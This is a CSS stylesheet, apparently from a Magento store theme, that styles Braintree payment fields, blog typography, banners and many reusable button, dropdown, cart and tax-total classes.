#co-transparent-form-braintree fieldset .hosted-control {
  width: 100%;

  float: left;
}

.braintree-card-control img{width:38px !Important;}

#co-transparent-form-braintree .hosted-control {
  display: inline-block;
  height: 28px;
  padding: 6px 8px 4px;
  vertical-align: middle;
  border: 1px solid;
  border-radius: 15px;
}



#co-transparent-form-braintree fieldset .field.cvv {
 width: 50% !Important;
  padding-left: 10px;
  padding-right: 10px;
  clear: both;
}


#co-transparent-form-braintree .hosted-control {
  display: inline-block;
  height: 28px;
  padding: 6px 8px 4px;
  vertical-align: middle;
  border: 1px solid;
  border-radius: 15px;
}


#co-transparent-form-braintree fieldset .hosted-control {
  width: 100%;

  float: left;
}


#co-transparent-form-braintree fieldset .field.cvv .field-tooltip.toggle {
  top: 4px;
}




.blog-page   .post-list h1 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.blog-page   .post-list  h2 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.blog-page   .post-list  h3 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.blog-page   .post-list  h4 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}


.blog-page   .modern h1 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.blog-page   .modern  h2 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.blog-page   .modern  h3 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.blog-page   .modern  h4 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}


.blog-page   .post-list h1{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 18px !important;margin-bottom:10px !Important}
.blog-page   .post-list  h2{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 17px !important;margin-bottom:10px !Important}
.blog-page   .post-list  h3{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 16px !important;margin-bottom:10px !Important}
.blog-page   .post-list  h4 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 15px !important;margin-bottom:10px !Important}



.blog-page   .modern h1{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 18px !important;margin-bottom:10px !Important}
.blog-page   .modern  h2{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 17px !important;margin-bottom:10px !Important}
.blog-page   .modern  h3{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 16px !important;margin-bottom:10px !Important}
.blog-page  .modern  h4 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 15px !important;margin-bottom:10px !Important}

.blog-page   .post-list  h2.post-title .post-item-link {font-size:36px !Important; font-weight:600 !Important}


.blog-page   .modern h3.post-title a {font-size:36px !Important; color:#18a6cf !Important; font-weight:600 !Important}

.blog-page  .post-header h2.post-title {font-size:36px !Important; color:#18a6cf !Important; font-weight:600 !Important;}

.blog-page  .post-header h1.post-title {font-size:36px !Important; color:#18a6cf !Important; font-weight:600 !Important;}



.blog-page .post-description  p {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  b {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  div {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  span {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  i {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  ul {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description ul li {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  ul li a {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  ol li a {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  ol li {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  ol  {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  center{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .modern .post-read-more{color:#fff !Important;}



.blog-page  .post-description  h1{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 18px !important;margin-bottom:10px !Important}
.blog-page  .post-description  h2{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 17px !important;margin-bottom:10px !Important}
.blog-page  .post-description  h3{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 16px !important;margin-bottom:10px !Important}
.blog-page  .post-description  h4 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 15px !important;margin-bottom:10px !Important}

.blog-page  .post-description  img {text-align:left !important;}
.blog-page  .post-list  img {text-align:left !important;}

.blog-page  .post-categories{color:#ff5b5b !Important}

.blog-page  .post-categories a{color:#ff5b5b !Important}

   .porto-ibanner-layer {
          position: absolute;
        }
        .owl-carousel .owl-item .porto-ibanner-layer img {
          display: inline-block;
          height: auto;
          max-width: 100%;
          vertical-align: top;
          width: auto;
        }
        .porto-ibanner-layer .btn-flat.btn-xl {
          font-size: 1.125em;
        }
        .m-r-n-sm {
          margin-right: -10px!important;
        }
        .max-width-100 {
          max-width: fit-content;
        }

 .coupon-sale-text {
            transform: none;
          }
          .coupon-sale-text b {
            display: inline-block;
            position: relative;
            color: #fff;
            margin-right: 1em;
            padding: 0;
            font-size: inherit;
          }
          .coupon-sale-text b:before {
            content: '';
            position: absolute;
            left: -.5em;
            top: -.1em;
            right: -.5em;
            bottom: -.1em;
            background: #222529;
            z-index: -1;
            transform: rotate(
              -1.5deg
            ) skew(
              1.5deg
            );
          }

            .product-item-info.type11 .product.details.product-item-details {
              opacity: 1;
              visibility: visible;
            }

.products-slider.owl-carousel .owl-dot {background:none !Important;}


.submenu .menu-right-block a.btn-default:focus, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:focus {
    background-color: #f6f6f6 !Important;
}



@import "../Magenest_RewardPoints/css/referral.css";
@import "../Magenest_RewardPoints/css/share.css";
@import "../Magenest_RewardPoints/css/font-awesome.css";
.abs-reset-list {
  margin:0;
  padding:0;
  list-style:none none
}
.abs-reset-list>li {
  margin:0
}
.abs-action-cart-button button.action {
  border:none;
  padding:12px 24px;
  opacity:.8;
  text-transform:uppercase;
  font-size:13px;
  letter-spacing:-.015em;
  font-weight:700;
  line-height:1.5;
  font-family:inherit;
  border-radius:0 !important;
  height:inherit
}
.abs-action-cart-button button.action:not(:hover) {
  background-color:#f4f4f4;
  color:#222529
}
.action-primary {
  background-image:none;
  background:#08c;
  border:1px solid #08c;
  color:#fff;
  cursor:pointer;
  display:inline-block;
  font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
  font-weight:600;
  padding:7px 15px;
  font-size:1.4rem;
  box-sizing:border-box;
  vertical-align:middle;
  border-radius:3px
}
.action-primary:focus,
.action-primary:active {
  background:#08c;
  border:1px solid #08c;
  color:#fff
}
.action-primary:hover {
  background:#08c;
  border:1px solid #08c;
  color:#fff
}
.action-primary.disabled,
.action-primary[disabled],
fieldset[disabled] .action-primary {
  opacity:.5;
  cursor:default;
  pointer-events:none
}
.abs-revert-to-action-secondary,
.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel {
  border-radius:3px
}
.abs-action-link-button {
  background-image:none;
  background:#eee;
  border:1px solid #e7e7e7;
  color:#777;
  cursor:pointer;
  font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
  font-weight:600;
  margin:0;
  padding:7px 15px;
  font-size:1.4rem;
  line-height:.3rem;
  box-sizing:border-box;
  vertical-align:middle;
  display:inline-block;
  text-decoration:none;
  border-radius:3px
}
.abs-action-link-button:focus,
.abs-action-link-button:active {
  background:#e2e2e2;
  border:1px solid #e7e7e7;
  color:#777
}
.abs-action-link-button:hover {
  background:#e1e1e1;
  border:1px solid #e7e7e7;
  color:#777
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button {
  opacity:.5;
  cursor:default;
  pointer-events:none
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus {
  text-decoration:none
}
.abs-action-button-as-link,
.abs-action-remove,
.abs-discount-block .action.check,
.abs-add-fields .action.remove {
  line-height:1.4;
  padding:0;
  color:#08c;
  text-decoration:none;
  background:none;
  border:0;
  display:inline;
  border-radius:0;
  font-weight:400
}
.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.abs-discount-block .action.check:visited,
.abs-add-fields .action.remove:visited {
  color:#08c;
  text-decoration:none
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.abs-discount-block .action.check:hover,
.abs-add-fields .action.remove:hover {
  color:#08c;
  text-decoration:underline
}
.abs-action-button-as-link:active,
.abs-action-remove:active,
.abs-discount-block .action.check:active,
.abs-add-fields .action.remove:active {
  color:#08c;
  text-decoration:underline
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.abs-discount-block .action.check:hover,
.abs-discount-block .action.check:active,
.abs-discount-block .action.check:focus,
.abs-add-fields .action.remove:hover,
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:focus {
  background:none;
  border:0
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.abs-discount-block .action.check.disabled,
.abs-discount-block .action.check[disabled],
fieldset[disabled] .abs-discount-block .action.check,
.abs-add-fields .action.remove.disabled,
.abs-add-fields .action.remove[disabled],
fieldset[disabled] .abs-add-fields .action.remove {
  color:#08c;
  opacity:.5;
  cursor:default;
  pointer-events:none;
  text-decoration:underline
}
.abs-action-button-as-link:active,
.abs-action-button-as-link:not(:focus),
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.abs-discount-block .action.check:active,
.abs-discount-block .action.check:not(:focus),
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:not(:focus) {
  box-shadow:none
}
.abs-button-l {
  line-height:1;
  padding:0 17px
}
.abs-product-options-list dt {
  float:left;
  clear:left;
  margin:0 .5em .25em 0
}
.abs-product-options-list dt:after {
  content:': '
}
.abs-product-options-list dd {
  float:left;
  display:inline-block;
  margin:0 0 .25em
}
.abs-button-responsive {
  width:100%
}
.abs-reset-image-wrapper {
  height:auto;
  padding:0 !important
}
.abs-reset-image-wrapper .product-image-photo {
  position:static
}
.abs-adaptive-images {
  display:block;
  height:auto;
  max-width:100%
}
.abs-adaptive-images-centered {
  display:block;
  height:auto;
  max-width:100%;
  margin:0 auto
}
.abs-account-page-title {
  background-color:#f4f4f4;
  border-bottom:none;
  padding:3.75rem 0;
  text-align:center;
  position:relative
}
.abs-account-page-title h1.page-title {
  color:#212529 !important;
  font-size:28px;
  font-weight:700;
  margin:0
}
.abs-account-page-title::before,
.abs-account-page-title::after {
  content:'';
  position:absolute;
  width:30vw;
  height:100%;
  top:0;
  background:inherit
}
.abs-account-page-title::before {
  right:100%
}
.abs-account-page-title::after {
  left:100%
}
.abs-login-block-title {
  margin-bottom:15px;
  margin-top:0;
  font-size:22px;
  color:#222529;
  letter-spacing:-.01em
}
.abs-dropdown-simple {
  display:inline-block;
  position:relative
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after {
  content:'';
  display:table
}
.abs-dropdown-simple:after {
  clear:both
}
.abs-dropdown-simple .action.toggle {
  cursor:pointer;
  display:inline-block;
  text-decoration:none
}
.abs-dropdown-simple .action.toggle:after {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:12px;
  line-height:inherit;
  color:inherit;
  content:'\e81c';
  font-family:'porto-icons';
  margin:0 0 0 5px;
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-dropdown-simple .action.toggle:hover:after {
  color:inherit
}
.abs-dropdown-simple .action.toggle:active:after {
  color:inherit
}
.abs-dropdown-simple .action.toggle.active {
  display:inline-block;
  text-decoration:none
}
.abs-dropdown-simple .action.toggle.active:after {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:12px;
  line-height:inherit;
  color:inherit;
  content:'\e81b';
  font-family:'porto-icons';
  margin:0 0 0 5px;
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-dropdown-simple .action.toggle.active:hover:after {
  color:inherit
}
.abs-dropdown-simple .action.toggle.active:active:after {
  color:inherit
}
.abs-dropdown-simple ul.dropdown {
  margin:0;
  padding:0;
  list-style:none none;
  background:#fff;
  border:1px solid #bbb;
  margin-top:4px;
  min-width:200px;
  z-index:100;
  box-sizing:border-box;
  display:none;
  position:absolute;
  top:100%;
  box-shadow:0 3px 3px rgba(0,0,0,0.15)
}
.abs-dropdown-simple ul.dropdown li {
  margin:0;
  padding:5px 5px 5px 23px
}
.abs-dropdown-simple ul.dropdown li:hover {
  background:#e8e8e8;
  cursor:pointer
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after {
  border-bottom-style:solid;
  content:'';
  display:block;
  height:0;
  position:absolute;
  width:0
}
.abs-dropdown-simple ul.dropdown:before {
  border:6px solid;
  border-color:transparent transparent #fff transparent;
  z-index:99
}
.abs-dropdown-simple ul.dropdown:after {
  border:7px solid;
  border-color:transparent transparent #bbb transparent;
  z-index:98
}
.abs-dropdown-simple ul.dropdown:before {
  left:10px;
  top:-12px
}
.abs-dropdown-simple ul.dropdown:after {
  left:9px;
  top:-14px
}
.abs-dropdown-simple.active {
  overflow:visible
}
.abs-dropdown-simple.active ul.dropdown {
  display:block
}
.abs-dropdown-simple ul.items {
  padding:6px 0
}
.abs-input-qty {
  width:54px;
  text-align:center
}
.abs-margin-for-blocks-and-widgets {
  margin-bottom:2em
}
.abs-remove-button-for-blocks {
  display:inline-block;
  text-decoration:none
}
.abs-remove-button-for-blocks>span {
  border:0;
  clip:rect(0, 0, 0, 0);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px
}
.abs-remove-button-for-blocks:before {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:12px;
  line-height:15px;
  color:#999;
  content:'\f819';
  font-family:'porto-icons';
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-remove-button-for-blocks:hover:before {
  color:#494949
}
.abs-remove-button-for-blocks:active:before {
  color:#999
}
.abs-product-link {
  font-weight:400
}
.abs-product-link>a {
  color:#777;
  text-decoration:none
}
.abs-product-link>a:visited {
  color:#777;
  text-decoration:underline
}
.abs-product-link>a:hover {
  color:#777;
  text-decoration:underline
}
.abs-product-link>a:active {
  color:#777;
  text-decoration:underline
}
.abs-like-link {
  color:#08c;
  text-decoration:none;
  cursor:pointer
}
.abs-like-link:visited {
  color:#08c;
  text-decoration:none
}
.abs-like-link:hover {
  color:#08c;
  text-decoration:underline
}
.abs-like-link:active {
  color:#08c;
  text-decoration:underline
}
.abs-reset-left-margin {
  margin-left:0
}
.abs-action-remove,
.abs-add-fields .action.remove {
  width:auto;
  line-height:normal;
  position:absolute;
  top:34px;
  margin-left:73%
}
.abs-add-fields .fieldset .field .control {
  width:70%
}
.abs-add-fields .fieldset .actions-toolbar>.secondary {
  float:left
}
.abs-add-fields .fieldset .actions-toolbar>.secondary .action.add {
  margin-top:1.5em
}
.abs-add-fields .fieldset .fields .actions-toolbar {
  margin:0
}
.abs-add-fields .additional {
  margin-top:55px;
  position:relative
}
.abs-add-fields .message.notice {
  margin:1.5em 0 0
}
.abs-hidden {
  height:0;
  visibility:hidden
}
.abs-visually-hidden {
  border:0;
  clip:rect(0, 0, 0, 0);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px
}
.abs-visually-hidden-reset {
  clip:auto;
  height:auto;
  margin:0;
  overflow:visible;
  position:static;
  width:auto
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:before,
.abs-add-fields .fieldset .actions-toolbar:after {
  content:'';
  display:table
}
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:after {
  clear:both
}
.abs-add-box-sizing,
.abs-field-date .control,
.abs-field-tooltip {
  box-sizing:border-box
}
.abs-navigation-icon {
  display:block;
  text-decoration:none
}
.abs-navigation-icon:after {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:34px;
  line-height:1.2;
  color:inherit;
  content:'\e81c';
  font-family:'porto-icons';
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-navigation-icon:after {
  position:absolute;
  right:5px;
  top:0
}
.abs-split-button {
  display:inline-block;
  position:relative;
  vertical-align:middle
}
.abs-split-button:before,
.abs-split-button:after {
  content:'';
  display:table
}
.abs-split-button:after {
  clear:both
}
.abs-split-button .action.split {
  float:left;
  margin:0
}
.abs-split-button .action.toggle {
  float:right;
  margin:0
}
.abs-split-button button.action.split {
  border-bottom-right-radius:0;
  border-top-right-radius:0
}
.abs-split-button button+.action.toggle {
  border-bottom-left-radius:0;
  border-left:0;
  border-top-left-radius:0
}
.abs-split-button .action.toggle {
  display:inline-block;
  text-decoration:none
}
.abs-split-button .action.toggle>span {
  border:0;
  clip:rect(0, 0, 0, 0);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:22px;
  line-height:inherit;
  color:inherit;
  content:'\e81c';
  font-family:'porto-icons';
  margin:0;
  vertical-align:top;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-split-button .action.toggle:hover:after {
  color:inherit
}
.abs-split-button .action.toggle:active:after {
  color:inherit
}
.abs-split-button .action.toggle.active {
  display:inline-block;
  text-decoration:none
}
.abs-split-button .action.toggle.active>span {
  border:0;
  clip:rect(0, 0, 0, 0);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:22px;
  line-height:inherit;
  color:inherit;
  content:'\e81b';
  font-family:'porto-icons';
  margin:0;
  vertical-align:top;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-split-button .action.toggle.active:hover:after {
  color:inherit
}
.abs-split-button .action.toggle.active:active:after {
  color:inherit
}
.abs-split-button .items {
  margin:0;
  padding:0;
  list-style:none none;
  background:#fff;
  border:1px solid #bbb;
  margin-top:4px;
  min-width:100%;
  z-index:100;
  box-sizing:border-box;
  display:none;
  position:absolute;
  top:100%;
  box-shadow:0 3px 3px rgba(0,0,0,0.15)
}
.abs-split-button .items li {
  margin:0;
  padding:3px .25em
}
.abs-split-button .items li:hover {
  background:#e8e8e8;
  cursor:pointer
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style:solid;
  content:'';
  display:block;
  height:0;
  position:absolute;
  width:0
}
.abs-split-button .items:before {
  border:6px solid;
  border-color:transparent transparent #fff transparent;
  z-index:99
}
.abs-split-button .items:after {
  border:7px solid;
  border-color:transparent transparent #bbb transparent;
  z-index:98
}
.abs-split-button .items:before {
  right:10px;
  top:-12px
}
.abs-split-button .items:after {
  right:9px;
  top:-14px
}
.abs-split-button.active {
  overflow:visible
}
.abs-split-button.active .items {
  display:block
}
.abs-methods-shipping-title {
  font-size:1.6rem;
  margin-bottom:15px;
  font-weight:600
}
.abs-actions-addto {
  color:#222529;
  vertical-align:middle;
  text-transform:uppercase;
  font-weight:600;
  width:48px;
  height:48px;
  line-height:46px;
  border:1px solid #e7e7e7;
  display:inline-block;
  text-decoration:none
}
.abs-actions-addto:before {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:1.125rem;
  line-height:inherit;
  color:inherit;
  font-family:'porto-icons';
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-actions-addto:hover {
  text-decoration:none
}
.abs-actions-addto:before {
  display:block
}
.abs-box-tocart {
  margin:0 0 1.5em
}
.abs-toggling-title,
.abs-cart-block>.title,
.abs-discount-block .block>.title {
  border-top:1px solid #e7e7e7;
  cursor:pointer;
  margin-bottom:0;
  position:relative;
  padding:.5em 2em .5em 15px;
  display:block;
  text-decoration:none
}
.abs-toggling-title:after,
.abs-cart-block>.title:after,
.abs-discount-block .block>.title:after {
  position:absolute;
  right:1em;
  top:.5em
}
.abs-toggling-title>span,
.abs-cart-block>.title>span,
.abs-discount-block .block>.title>span {
  border:0;
  clip:rect(0, 0, 0, 0);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px
}
.abs-toggling-title:after,
.abs-cart-block>.title:after,
.abs-discount-block .block>.title:after {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:12px;
  line-height:12px;
  color:inherit;
  content:'\e81c';
  font-family:'porto-icons';
  margin:3px 0 0;
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-cart-block,
.abs-discount-block .block {
  margin:0
}
.abs-cart-block>.title:after,
.abs-discount-block .block>.title:after {
  color:#858585
}
.abs-cart-block .content,
.abs-discount-block .block .content {
  display:none;
  padding:5px 15px 23px;
  position:relative
}
.abs-cart-block.active>.title:after,
.abs-discount-block .block.active>.title:after {
  content:'\e81b'
}
.abs-cart-block.active .content,
.abs-discount-block .block.active .content {
  display:block
}
.abs-cart-block-content {
  margin:0
}
.abs-checkout-cart-price {
  font-size:1.4rem;
  font-weight:400
}
.abs-checkout-product-name {
  font-size:1.4rem;
  font-weight:300;
  margin:0
}
.abs-account-block-line-height {
  line-height:24px
}
.abs-incl-excl-tax .price-including-tax,
.abs-incl-excl-tax .price-excluding-tax {
  color:#222529;
  display:block;
  font-size:1.3rem;
  line-height:1;
  white-space:nowrap
}
.abs-incl-excl-tax .price-including-tax .price,
.abs-incl-excl-tax .price-excluding-tax .price {
  font-weight:400
}
.abs-adjustment-incl-excl-tax .price-including-tax,
.abs-adjustment-incl-excl-tax .price-excluding-tax {
  display:inline-block;
  font-size:1.4rem
}
.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax {
  display:inline-block;
  font-size:1.1rem
}
.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:before {
  content:"(" attr(data-label) ": "
}
.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:after {
  content:")"
}
.abs-tax-total {
  cursor:pointer;
  position:relative;
  padding-right:.5em;
  display:inline-block;
  text-decoration:none
}
.abs-tax-total:after {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:8px;
  line-height:8px;
  color:inherit;
  content:'\e81c';
  font-family:'porto-icons';
  margin:3px 0 0 0;
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-tax-total:after {
  position:absolute;
  right:-2px;
  top:4px
}
.abs-tax-total-expanded:after {
  content:'\e81b'
}
.abs-forms-margin-small {
  margin-bottom:1em
}
.abs-rating-summary .rating-summary {
  display:table-row
}
.abs-rating-summary .rating-label {
  display:table-cell;
  vertical-align:baseline;
  padding-top:1px;
  padding-right:1.25em;
  padding-bottom:.25em
}
.abs-rating-summary .rating-result {
  vertical-align:top;
  display:table-cell
}
.abs-account-actions:after {
  content:"";
  display:inline-block;
  height:12px;
  margin:0 .5em;
  border-left:1px solid #eaeaea;
  vertical-align:-1px
}
.abs-account-actions:last-child:after {
  display:none
}
.abs-account-blocks .block-title>.action {
  float:right;
  font-size:13px;
  line-height:19px
}
.abs-account-blocks .box-title {
  display:block
}
.abs-account-blocks .box-title>.action {
  font-weight:400;
  margin-left:.5em
}
.abs-colon:after {
  content:": "
}
.abs-icon-add,
.abs-dropdown-items-new .action.new {
  display:inline-block;
  text-decoration:none
}
.abs-icon-add:before,
.abs-dropdown-items-new .action.new:before {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:10px;
  line-height:10px;
  color:inherit;
  content:'\e61c';
  font-family:'porto-icons';
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-dropdown-items-new .items .item:last-child:hover {
  background:#e8e8e8
}
.abs-dropdown-items-new .action.new:before {
  margin-left:-17px;
  margin-right:.25em
}
.abs-no-display,
.abs-sidebar-totals .table-caption {
  display:none
}
.abs-status {
  border:2px solid #e7e7e7;
  border-radius:3px;
  display:inline-block;
  padding:0 .5em;
  text-transform:uppercase;
  vertical-align:top
}
.abs-title-orders .page-main .page-title-wrapper .page-title {
  color:#08c;
  font-size:20px;
  margin:0 0 15px;
  font-weight:400
}
.abs-title-orders .page-main .page-title-wrapper .order-date {
  font-size:13px;
  margin-bottom:.5em
}
.abs-title-orders .page-main .page-title-wrapper .order-date .label {
  display:none
}
.abs-table-striped {
  border:none
}
.abs-table-striped>tbody>tr:nth-child(even)>td,
.abs-table-striped>tbody>tr:nth-child(even)>th {
  background:#f6f6f6
}
.abs-table-striped>thead>tr>th,
.abs-table-striped>tbody>tr>th,
.abs-table-striped>tfoot>tr>th,
.abs-table-striped>thead>tr>td,
.abs-table-striped>tbody>tr>td,
.abs-table-striped>tfoot>tr>td {
  border:none
}
.abs-table-striped>thead>tr>th,
.abs-table-striped>thead>tr>td {
  border-bottom:1px solid #e7e7e7
}
.abs-block-items-counter {
  color:#c1c1c1;
  font-size:1.2rem;
  white-space:nowrap
}
.abs-block-widget-title {
  margin:0 0 1em
}
.abs-block-widget-title strong {
  font-size:16px;
  font-weight:600;
  color:#000
}
.abs-shopping-cart-items {
  margin-bottom:1em
}
.abs-shopping-cart-items .actions.main .continue,
.abs-shopping-cart-items .actions.main .clear {
  display:none
}
.abs-field-date .control {
  position:relative
}
.abs-field-date-input,
.abs-field-date input {
  margin-right:.5em;
  width:calc(100% - (23px + .5em))
}
.abs-field-tooltip {
  position:relative
}
.abs-field-tooltip input {
  margin-right:.5em;
  width:calc(100% - (21px + .5em + .25em))
}
.abs-checkout-tooltip-content-position-top {
  right:-0.5em;
  top:40px;
  left:auto
}
.abs-checkout-tooltip-content-position-top:before,
.abs-checkout-tooltip-content-position-top:after {
  border:10px solid transparent;
  height:0;
  width:0;
  margin-top:-21px;
  right:.5em;
  left:auto;
  top:0%
}
.abs-checkout-tooltip-content-position-top:before {
  border-bottom-color:#ddd
}
.abs-checkout-tooltip-content-position-top:after {
  border-bottom-color:#f4f4f4;
  top:1px
}
.abs-checkout-title {
  padding-bottom:.5em;
  color:#777;
  font-weight:300;
  font-size:1rem
}
.abs-sidebar-totals {
  border-top:1px solid #e7e7e7;
  padding-top:10px
}
.abs-sidebar-totals tbody .mark,
.abs-sidebar-totals tfoot .mark {
  border:0;
  font-weight:400;
  padding:6px 0
}
.abs-sidebar-totals tbody .amount,
.abs-sidebar-totals tfoot .amount {
  border:0;
  font-weight:400;
  padding:6px 0 6px 14px;
  text-align:right;
  color:#000
}
.abs-sidebar-totals .grand th,
.abs-sidebar-totals .grand td {
  padding:11px 0
}
.abs-sidebar-totals .grand strong {
  display:inline-block;
  font-weight:600;
  padding:3px 0 0
}
.abs-sidebar-totals .grand .mark {
  border-top:1px solid #e7e7e7;
  font-size:1rem;
  padding-right:.5em
}
